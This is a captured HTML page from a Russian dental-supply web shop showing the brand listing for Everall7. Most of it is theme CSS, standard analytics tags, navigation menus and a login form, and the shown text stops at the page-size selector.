

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dentany.ru/everall7/
body_size: 119521
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=0" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<title>Everall7 </title>
                		<base href="https://dentany.ru/" />
				<meta name="description" content="Everall7 " />
						<meta name="keywords" content="Everall7 " />
						<link href="https://dentany.ru/everall7/" rel="canonical" />
				<link href="https://dentany.ru/everall7/?page=2" rel="next" />
				<link href="https://dentany.ru/image/catalog/icons8-zub-1616-100x100.png" rel="icon" />
				<meta property="og:title" content="Everall7 " />
		<meta property="og:type" content="website" />
				<meta property="og:url" content="https://dentany.ru/everall7/" />
						<meta property="og:image" content="https://dentany.ru/image/cache/catalog/everall7-320x430.png" />
				<meta property="og:site_name" content="ДЕНТАНИЯ. Все для стоматологии." />
		
								
			<script src="/min/?f=catalog/view/javascript/jquery/jquery-2.1.1.min.js,catalog/view/theme/storeset/js/owl.carousel.js,catalog/view/theme/storeset/js/bootstrap.js,catalog/view/theme/storeset/js/jquery.leanModal.min.js,catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js,catalog/view/theme/storeset/js/barrating.js,catalog/view/theme/storeset/js/autosearch.js"></script>
			
			<link href="/min/?f=catalog/view/theme/storeset/style/bootstrap.css,catalog/view/theme/storeset/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css,catalog/view/theme/storeset/style/owl.carousel.css,catalog/view/theme/storeset/style/fonts.css,catalog/view/theme/storeset/style/style.css,catalog/view/javascript/popup_view/magnific-popup.css,catalog/view/theme/storeset/style/allstyles.css,catalog/view/theme/storeset/style/responsive.css" rel="stylesheet" media="screen" />
			
							
				<meta name="yandex-verification" content="ce7267bb7774b42a" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(45145737, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45145737" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156159977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156159977-1');
</script>
				<meta name="theme-color" content="#C4035D">				<style>
			body {
						background-color: #FFFFFF;
									}
						.main-color1, .testbutton, .button, .item .cart .button-cart, .item .wishlist:hover, .item .compare:hover, .product-grid .product-buttons .cart, .product-grid .product-buttons .compare:hover, .product-list .product-buttons .compare:hover, .product-grid .product-buttons .wishlist:hover, .product-list .product-buttons .wishlist:hover, .btn-primary, .da-arrows span, .da-slide .da-link, .fastorder-panel-default .panel-heading, .slideshow-box .slideshow-plus-link, .oct-button,.oct-module-button button,.oct-article-categories-box .box-content .button:hover {
			background-color: #C4035D!important;
			}
									.main-color2, .main-color1:hover, .testbutton:hover, .cart-top, .button:hover, .item .cart .button-cart:hover, .item .wishlist, .item .compare, .product-grid .product-buttons .cart:hover, .product-grid .product-buttons .wishlist, .product-list .product-buttons .wishlist, .product-grid .product-buttons .compare, .product-list .product-buttons .compare, .caption .intro-btn a, .search-box-top input[type=submit], .da-arrows span:hover, .da-slide .da-link:hover, ul.account-ul li:hover, .account-content .buttons div .button, .wishlist-tr, .account-content .button, .slideshow-box .slideshow-plus-link:hover, .oct-button:hover,.oct-module-button button:hover,.oct-article-categories-box .box-content .button  {
			background-color: #C4035D!important;
			}
									.main-color2-text, .main-color1-text:hover, #sstore_menu > ul > li > div.dropdown a:hover, .error, .success, .search-top .fa-search, ul.account-ul li i, input[type=search]::-webkit-input-placeholder, .account-content form legend i, .account-content .buttons div .button-back, .account-content .table-div table .button-back, .account-content h2 i, #right-block i {
			color: #C4035D;
			}
									.button, .product-grid .product-buttons .cart, .testbutton, .slideshow-box .slideshow-plus-link {
			color: #FFFFFF!important;
			}
									.top-panel a, #sidebar a, .navbar-fixed-bottom ul li a, .sidebar-a, .settings span, .settings i, .settings strong {
			color: #FFFFFF;
			}
									.top-panel, #sidebar, .search-box-top, .navbar-fixed-bottom, .sidebar-a .dropdown-menu {
			background: #222222;
			}
									.top-panel a:hover, .settings:hover span {
			color: #CFCFCF;
			}
						.enter:before {
			background: url(/catalog/view/theme/storeset/images/enter.png) no-repeat;
			}
			.register:before {
			background: url(/catalog/view/theme/storeset/images/reg.png) no-repeat;
			}
						#phone a, #contacts .contacts-fa {
			color: #FFFFFF;
			}
									#shedule {
			color: #FFFFFF;
			}
									#cart {
			background-color: #C4035D;
			}
			#right-block .fa-shopping-bag::before {
			color: #C4035D;
			}
									#cart #cart-total, #cart a {
			color: #FFFFFF;
			}
									nav, .sb-icon-search, .sb-search.sb-search-open .sb-icon-search, .no-js .sb-search .sb-icon-search {
			background: #222222;
			}
									nav .main-ul > .main-li > a, nav .main-ul > .main-li > a:visited, #sstore_menu > ul > li > a, #sstore_menu > ul > li > a:visited, ul.mobile-category > li > a:hover, ul.mobile-category > li ul > li:hover > a, #megamenu-menu .nav > li > a  {
			color: #FFFFFF;
			}
			@media only screen and (max-width: 992px) {
			#megamenu-menu .nav > li > div a {
			color: #FFFFFF!important;
			}
			}
									nav .main-ul > .main-li:hover > a, #sstore_menu > ul > li:hover a, #megamenu-menu .nav > li > a:hover  {
			color: #FFFAFA;
			}
									.category-dropdown, #sstore_menu > ul > li > div.dropdown, #megamenu-menu .nav > li > div {
			background: #FFFFFF;
			}
									.category-dropdown > .sub-ul > .sub-li a.sub-category, .category-dropdown > .sub-ul > .sub-li ul li a, #sstore_menu > ul > li > div.dropdown a, #megamenu-menu .nav > li > div a  {
			color: #C4035D;
			}
									#search input {
			background: #FFFFFF;
			}
						#search input {
			background-position: 6px 6px;
			background-repeat: no-repeat;
			}
						.box-heading {
			background: #141414;
			}
									.box-heading {
			color: #DBF3FF;
			}
									ul.box-category  li a, ul.box-category li a:visited {
			color: #454343;
			}
									#sstore-3-level > ul > li > a, .oct-article-categories-box .box-content {
			background: #05080A;
			}
									#sstore-3-level ul ul li a {
			background: #FFFFFF;
			}
									#sstore-3-level > ul > li > a {
			color: #FFFFFF;
			}
									#sstore-3-level > ul > li > a:hover {
			color: #0E0F0F;
			}
									#sstore-3-level ul ul li a {
			color: #141414;
			}
									#sstore-3-level ul ul li a:hover {
			color: #141414;
			}
									#sstore-3-level ul ul ul li a.current-link {
			color: #F8FF74;
			}
									.product-list .price-old, .product-grid .price-old {
			color: #848484;
			}
									.product-list .price-new, .product-grid .price-new, .product-grid .price, .item .price, .swiper-slide .price-new {
			color: #C4035D;
			}
												.product-info > .right .price-new {
			color: #C4035D;
			}
									.product-info .price-new {
			color: #C4035D;
			}
												.product-info > .right .cart .button {
			color: #C4035D;
			}
						.product-info > .right .cart .button:hover {
			background: url(/catalog/view/theme/storeset/images/to-cart-hover.png) no-repeat 16% 46%,#ff5100;
			}
						.footer-top {
			background: #141414;
			}
									p.subscribe, footer .socials a, footer .contacts ul li, footer .contacts ul li a, .terms-footer-block, .terms-footer-block a {
			color: #CCCCCC;
			}
									footer .oct-footer-h3 {
			color: #6C6C6C;
			}
									footer .top-f.oct-footer-h3 {
			color: #B0B0B0;
			}
									.oct-footer-text, oct-footer-text p, .oct-footer-text a {
			color: #969696;
			}
									.footer-middle {
			background: #0C0C0C;
			}
									footer .footer-middle ul > li > a, footer .footer-middle ul > li > a:visited, footer .footer-middle ul > li > a:hover {
			color: #969696;
			}
									#powered {
			background: #141414;
			}
									#powered .copyright {
			color: #969696;
			}
									#powered .copyright a, #powered .copyright a:visited {
			color: #DBF3FF;
			}
									#sidebar-toggle span,#search-top span i, .login-top-mobile span, .cart-top-mobile span {
			color: #D9ECFF;
			}
												@media only screen and (max-width: 768px){
			.top-panel, .search-box-top {
			background: #141414;
			}
			}
									#sidebar {
			background: #141414;
			}
									#sidebar a, .sidebar-a i, .sidebar-a strong, .sidebar-a .dropdown-menu .btn-link, .sidebar-a .h3, .sidebar-a ul li {
			color: #FCFFA6;
			}
						.navbar-fixed-bottom { display: none;}  									
						#contactsservvwq1{visibility:hidden;}
.showcase .item-wrapper {
    background-color: #ffffff;
}
.showcase .item-info a {
    color: #c4035d;
}
header {
 font-family: Times New Roman !important;
}
.tab-content {
    box-shadow: none;

}



.category-header {
    width: auto !important;
    float: none !important;
    text-align: center;
    padding: 10px;
    color: #c4035d;
}

#container .breadcrumb {
    background: #ffdfef;
}

.description2 {
    font-size: 15px;
    font-family: Times New Roman !important;
    color: #141414;
}

.display {
    float: none !important;
}

#contactsservvwq1{visibility:hidden;}

.head-container {background:#222222;
     
}


#shedule {
    height: 31px !important;
}

#shedule i {
    top: 10%; !important;
    left: 20%; !important;
}




@media (min-width: 992px)
megamenu.css?v3:126
#megamenu-menu .megamenu-type-category-full-image .megamenu-parent-block {
 
    width: 260px !important;
    text-align: -webkit-center;
    text-align: center;
}

.contact2 {
    color: #ffffff;
    font-size: 13px;
    line-height: 12px;
    width: 157px;
    text-align: -webkit-center;
    text-align: center;
    margin-top: 15px;
}

.socials hr {
  margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e30377;
    width:150px;
}
.socials {
    color: #e30377;
    font-size: 20px;
    line-height: 2px;
    width: 200px;
    text-align: -webkit-center;
    text-align: center;
}




#megamenu-menu .megamenu-type-category-full-image .megamenu-parent-block {
    display: inline-block;
    margin-left: 10px;
    margin-top: 10px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 264px !important;
    TEXT-ALIGN: -webkit-center;
    TEXT-ALIGN: center;
}


.navbar-nav > li:hover {
    background:#777;
}


 
 .sb-icon-search {
    background: #c4035d;
}
.search_header
{
    position: initial;
    height: 33px;
    margin-top: 15px;
}


.sb-search.sb-search-open, .no-js .sb-search {
 
    width: 573px !important;
}

.zakaz {
    color: white;
    padding: 9px;
    background-color: #c4035d!important;
    text-align: -webkit-center;
    width: 215px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 5px;
    margin: 8px;
}



.zakaz2 {
    color: #c4035d;
    padding: 9px;
    background-color: #ffffff!important;
    text-align: -webkit-center;
    width: 215px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 5px;
    margin: 8px;
}



button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    background: #c4035d;
    padding: 6px;
    color: white;
    border-radius: 4px;
}

.fa-stack-2x {
    font-size: 1em;
}



.caption a {font-size: 20px;
    text-align: center !important;
    text-align: -webkit-center;
    color: #c4035d !important;}

.caption p {
 color: #000000 !important;
}



.product-list {
    border-top: 1px solid #c4035d;
}



.sb-search-input::-webkit-input-placeholder {
    color: #c4035d
}

.sb-search-input:-moz-placeholder {
    color: #c4035d
}

.sb-search-input::-moz-placeholder {
    color: #c4035d
}

.sb-search-input:-ms-input-placeholder {
    color: #c4035d
}


.kakzakaz {
    color: #c4035d;
    float: left;
    margin: 7px;
    font-weight: 600;
    background: white;
    padding: 4px;
    border-radius: 5px;
}
						
						
					</style>
				

						

						<script>
			function get_oct_product_preorder(product_id) {
				$.magnificPopup.open({
					tLoading: '<img src="catalog/view/theme/storeset/stylesheet/oct_product_preorder/ring-alt.svg" />',
					items: {
						src: 'index.php?route=extension/module/oct_product_preorder&product_id='+product_id,
						type: 'ajax'
					}
				});
			}
			</script>
						
	</head>
	<body>
				                <script>
        $(function() {
          $('body').prepend('<a class="field-tip" onclick="get_popup_call_phone();" id="uptocall-mini"><div class="uptocall-mini-phone"></div><span class="tip-content">Хотите, мы Вам перезвоним?</span></a>');
        });
        function get_popup_call_phone() {
          $.magnificPopup.open({
            tLoading: '<img src="catalog/view/theme/storeset/stylesheet/popup_call_phone/ring-alt.svg" />',
            items: {
              src: 'index.php?route=extension/module/popup_call_phone',
              type: 'ajax'
            }
          });
        }
        </script>
        		<div id="oct-wrap">
		<!---<div class="top-panel">
			<div class="container">
				<div class="row">
					<a href="#" data-toggle="body" id="sidebar-toggle">
    					<span><i class="fa fa-info-circle" aria-hidden="true"></i></span>
					</a>
										<div class="mobile-icons-top">
						<a href="index.php?route=account/account" class="login-top-mobile"><span><i class="fa fa-user" aria-hidden="true"></i></span></a>
						<a href="#" id="search-top" class="search-top"><span><i class="fa fa-search" aria-hidden="true"></i></span></a>
						<div class="search-box-top">
							<div class="m-search-title">Быстрый поиск товара<span><i class="fa fa-close" aria-hidden="true"></i></span></div>
							<div class="m-search-content clearfix">
								<input type="search" name="search" class="col-xs-10" id="story-top" value="" placeholder="Поиск">
								<input type="submit" class="col-xs-2 top-search-submit" value="Искать">
								<div class="mobile-search-result"></div>
							</div>
							<div id="close-desktop-search"><span><i class="fa fa-close" aria-hidden="true"></i></span></div>
						</div>
						<a href="http://dentany.ru/cart/" class="cart-top-mobile">
							<span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>
							<div class="cart-cols" id="cart-loading"></div>
						</a>
					</div>
					<ul class="col-sm-7 col-md-5 top-panel-ul">
						    						<li><a href="http://dentany.ru/dogovor-sotrudnichestva">Договор сотрудничества</a></li>
						    						<li><a href="http://dentany.ru/dostavka">Доставка</a></li>
						    						<li><a href="http://dentany.ru/kontakty">Контакты </a></li>
											</ul>
					<div class="col-sm-5 col-md-7 top-panel-div">
						<div class="right">
							    							<a href="#loginmodal" class="register" id="modaltrigger"><span><i class="fa fa-user" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Мой аккаунт</span></a>
														<a href="https://dentany.ru/wishlist/" id="wishlist-total"><span><i class="fa fa-heart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Закладки</span></a>
							<a id="oct-compare" href="https://dentany.ru/compare-products/" class="checkout-top"><span><i class="fa fa-bar-chart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Сравнение</span></a>
							<a href="https://dentany.ru/index.php?route=checkout/oct_fastorder" class="checkout-top"><span><i class="fa fa-check" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Оформить заказ</span></a>
													</div>
					</div>
				</div>
			</div>
		</div>--->
		<div class="sidebar-box"></div>
		<div id="sidebar" data-role="sideslide">
			<div id="accordion" class="panel-group">
								<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-1" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-info-circle"></i>Информация<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-1" class="panel-collapse collapse">
						<div class="panel-body">
														<a href="http://dentany.ru/dogovor-sotrudnichestva" class="sidebar-a">Договор сотрудничества</a>
														<a href="http://dentany.ru/dostavka" class="sidebar-a">Доставка</a>
														<a href="http://dentany.ru/kontakty" class="sidebar-a">Контакты </a>
													</div>
					</div>
				</div>
												<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-2" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-headphones"></i>Служба поддержки<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-2" class="panel-collapse collapse">
						<div class="panel-body">
							<a href="http://dentany.ru/contact-us/" class="sidebar-a">Связаться с нами</a>
							<a href="https://dentany.ru/add-return/" class="sidebar-a">Возврат товара</a>
							<a href="http://dentany.ru/sitemap/" class="sidebar-a">Карта сайта</a>
						</div>
					</div>
				</div>
												<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-3" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-ellipsis-h"></i>Дополнительно<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-3" class="panel-collapse collapse">
						<div class="panel-body">
							<a href="http://dentany.ru/brands/" class="sidebar-a">Производители</a>
							<a href="https://dentany.ru/vouchers/" class="sidebar-a">Подарочные сертификаты</a>
							<a href="https://dentany.ru/affiliates/" class="sidebar-a">Партнёры</a>
							<a href="http://dentany.ru/specials/" class="sidebar-a">Товары со скидкой</a>
						</div>
					</div>
				</div>
												<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-4" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-user"></i>Мой аккаунт<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-4" class="panel-collapse collapse">
						<div class="panel-body">
							<a href="https://dentany.ru/my-account/" class="sidebar-a">Мой аккаунт</a>
							<a href="https://dentany.ru/order-history/" class="sidebar-a">История заказов</a>
							<a href="https://dentany.ru/wishlist/" class="sidebar-a">Закладки</a>
							<a href="https://dentany.ru/newsletter/" class="sidebar-a">Рассылка новостей</a>
						</div>
					</div>
				</div>
																								<div class="sidebar-a">
					<div class="h3">Связаться с нами</div>
					<ul>
												<li>г. Москва, ул. И.Франко, 46</li>
																		<li><a href="mailto:info@dentany.ru">info@dentany.ru</a></li>
																								<li><a href="javascript:void(0);" onclick="window.location.href='tel:+79857710472';">+7 985-771-04-72</a></li>
																		<li>ПН-ПТ: 10.00-18.00
Прием заказов On-line - Круглосуточно! </li>
																													</ul>
				</div>
							</div>
		</div>
		<div class="clearfix"></div>
				<div id="loginmodal" style="display:none;">
			<div class="logintitle">Авторизация</div>
			<form id="loginform" name="loginform" method="post" action="https://dentany.ru/login/" enctype="multipart/form-data">
				<p class="fieldbox">
					<label for="email" class="email-label">Ваш email:</label>
					<input type="text" name="email" id="email" class="txtfield" tabindex="1">
				</p>
				<p class="fieldbox">
					<label for="password" class="password-label">Ваш пароль:</label>
					<input type="password" name="password" id="password" class="txtfield" tabindex="2">
				</p>
				<p class="fieldbox">
					<input type="submit" name="loginbtn" id="loginbtn" class="button" value="Войти" tabindex="3">
				</p>
			</form>
			<div class="login-help">
				<a href="https://dentany.ru/create-account/" title="Регистрация">Регистрация</a> | <a href="https://dentany.ru/forgot-password/" title="Забыли пароль?">Забыли пароль?</a>
			</div>
		</div>
		<script><!--
			$('#loginmodal input').keydown(function(e) {
			    if (e.keyCode == 13) {
			        $('#loginmodal').submit();
			    }
			});
			//-->
		</script>
				 <div  class="head-container"><div class="container"> 
       <!-- ============ header =================== -->
            <header class="row">                
                          
                    <div id="contacts" class="col-sm-6 col-md-3">
                        <div id="phone">
                            <div><i class="fa fa-envelope-o" style="color: #fff;font-size: 24px;margin-right:5px;"></i><a href="mailto:info@dentany.ru">info@dentany.ru</a><br>
                                                                                        <i class="fa fa-phone" style="color: #fff;font-size: 24px;margin-right:5px;"></i><a href="tel:88002341103">8 800 234-11-03</a>
							</div>						
                            <div>
																	<a href="https://wa.me/79857710472"><span><img src="whatsapp.png" style="margin-left: -5px;width: 25px;margin-right:5px;"></a><a href="tel:79857710472">+7 985-771-04-72</a>
															</div>
							<div id="shedule">
								<i class="fa fa-clock-o"></i>
								<div>ПН-ПТ: 09.00-18.00</div>
							</div>
                        </div>
						
                        <div class="hidden-contacts">
                        <ul>
                                                            <li><i class="fa fa-map"></i>г. Москва, ул. И.Франко, 46</li>
                                                                                        <li><i class="fa fa-envelope"></i><a href="mailto:info@dentany.ru">info@dentany.ru</a></li>
                                                            					</ul>
                    </div>
                    </div>
					 
                                          		                      <div class="col-sm-6 col-md-6">
	                      	<div class="header_logo">
	                      		<a href="http://dentany.ru/"><img class="img-responsive" src="https://dentany.ru/image/catalog/ik.png" title="ДЕНТАНИЯ. Все для стоматологии." alt="ДЕНТАНИЯ. Все для стоматологии." /></a>
	                      	</div>
							<div class="search_header">
	                     		  <div id="search">
    <div id="sb-search" class="sb-search open">
    	
    		<input class="sb-search-input" type="text" name="search" id="story" value="" placeholder="Поиск товара по каталогу" >
    		<span class="sb-icon-search" style="width:50px;height:50px;line-height:45px;margin:3px 0 0 0;"><i class="fa fa-search"></i></span>
    	
    </div>  
</div>
<script>
// Open search input
$( ".sb-icon-search" ).click(function() {
	$(this).parent().toggleClass("open");
	$(".sb-search-input").focus();
});
// Close and clear search items
$( "#close-desktop-search" ).click(function() {
	$("#sb-search").removeClass("open");
	$(".sb-search-input").val('');
	$('#livesearch_search_results').remove();
	$(this).fadeOut(10);
});
</script> 
		                    </div>
	                      </div>
	                        
                        
                    
                    <div class="col-sm-3 col-md-3">
                    	<div id="right-block" >
	                        <div id="cart">
  <div class="heading">
    <a><span id="cart-total">0 товар(ов) - 0.00 р.</span></a></div>
    <div style="clear: both;"></div>
  <div class="content">
        
      <p class="text-center">В корзине пусто!</p>
    
     </div> 
</div>
	                    	<i class="fa fa-shopping-cart"></i>
	                        <div class="clearfix"></div>

			   			
							
					   </div>
						
						
						
						
                    </div>
                                <script src="//code.jivo.ru/widget/5shuuGSWL4" async></script>

        	</header>
        <!-- ============ menu =================== -->
   
        
        
    					<div class="container">
				<div id="stick_menu" class="row menu-row">
				<link rel="stylesheet" property="stylesheet" href="/catalog/view/theme/sstore/stylesheet/megamenu.css?v3">

					<nav id="megamenu-menu" class="navbar" style="margin-top:10px;">
						<div class="container">
							 
								<div class="navbar-header">
									<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
									<span id="category" class="visible-xs">Меню</span>
									<span class="number"><a href="tel:+74955025988">+7 (495) 502 59 88</a></span>
								</div>
								<div class="collapse navbar-collapse navbar-ex1-collapse">
									<ul class="nav navbar-nav">
								        								        											<li class="dropdown new-drop">
												<a href="/magazin-1"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">Магазин</a>
				
																										
															
																										
															
					          <div class="dropdown-menu megamenu-type-category-full-image megamenu-bigblock">
            <div class="dropdown-inner">
                          
			  				  
			    <ul class="list-unstyled megamenu-haschild">
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/"><img src="http://dentany.ru/image/cache/catalog/02e6d38b87701944099beecc61d5aaad-50x50.jpg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/">Зуботехнические материалы</a>
				
								
				</li>
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/ortopediya-1/"><img src="http://dentany.ru/image/cache/catalog//3d52f04e8c0d7160550b15cd924873e0-50x50.jpg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/ortopediya-1/">Ортопедия</a>
				
								
				</li>
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/dental-devices/stomatologicheskoe-oborudovanie-1/"><img src="http://dentany.ru/image/cache/catalog/086d345b85ca94b5aa032f4607485355-50x50.jpg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/dental-devices/stomatologicheskoe-oborudovanie-1/">Стоматологическое оборудование</a>
				
								
				</li>
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/dental-devices/zubotehnicheskoe-oborudovanie-1/"><img src="http://dentany.ru/image/cache/catalog/s598793170880745905_p13_i1_w460-50x50.jpeg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/dental-devices/zubotehnicheskoe-oborudovanie-1/">Зуботехническое оборудование</a>
				
								
				</li>
                				</ul>
                          </div>            
			</div>
				
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="https://dentany.ru/dostavka"  data-target="link">Доставка</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/vozvratobmen-tovara"  data-target="link">Возврат/обмен товара</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/dogovor-sotrudnichestva"  data-target="link">Договор сотрудничества</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/torgovym-organizaciyam"  data-target="link">Торговым организациям</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/blog-news"  data-target="link">Статьи</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/katalogi"  data-target="link">Каталоги</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/zakaz"  data-target="link">КАК СДЕЛАТЬ ЗАКАЗ?</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                		
      </ul>           
                <div class="clearfix"></div>
  </div>
  </div>
  </nav>
  </div>
  </div>
  
  
  <script>
  	var start_pos=$('#stick_menu').offset().top;
	 $(window).scroll(function(){
	  if ($(window).scrollTop()>=start_pos) {
	      if ($('#stick_menu').hasClass()==false) $('#stick_menu').addClass('to_top');
	  }
	  else $('#stick_menu').removeClass('to_top');
	 });
  </script>
            <script>
            $( ".menu-alt" ).click(function() {
              $( ".mobile-category" ).slideToggle( "slow", function() {
                // Animation complete.
              });
              $('.mobile-category').css('display','block');
            });
            </script>
			</div>
			</div>
			<div class="container">
    		<div id="notification"></div>
            
            
           <style>
		   #contacts {
text-align: left !important;
}
#shedule {
padding-left: 0px !important;
}
#shedule i {
margin-right: 5px;
position: initial !important;
}

</style><div class="content"></div>
<div id="container">
  <div class="row">
        <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
		    			    				  <li>
					<a href="http://dentany.ru/" title="Главная">
					  <i class="fa fa-home"></i>					</a>
				  </li>
		        						    		        	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemscope itemtype="https://schema.org/Thing" itemprop="item" href="http://dentany.ru/brands/" itemid="http://dentany.ru/brands/" title="Производители">
						<span itemprop="name">Производители</span>
						</a>
					<meta itemprop="position" content="1" />
					</li>
		        						    		        	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		        	<span itemscope itemtype="https://schema.org/Thing" itemprop="item" itemid="http://dentany.ru/everall7/">
					  <span itemprop="name">Everall7 </span>
					</span>
					<meta itemprop="position" content="2" />
		        	</li>
		        				  </ul>
  </div>
  <div class="content">

            <div class="top-menu">
            <div class="display">
                <h1 class="category-header">Everall7 </h1>
            </div>
            <div class="show-items">Показывать:                <select id="input-limit" onchange="location = this.value;">
                                                                        <option value="http://dentany.ru/everall7/?limit=15" selected="selected">15</option>
                                                                                                <option value="http://dentany.ru/everall7/?limit=25">25</option>
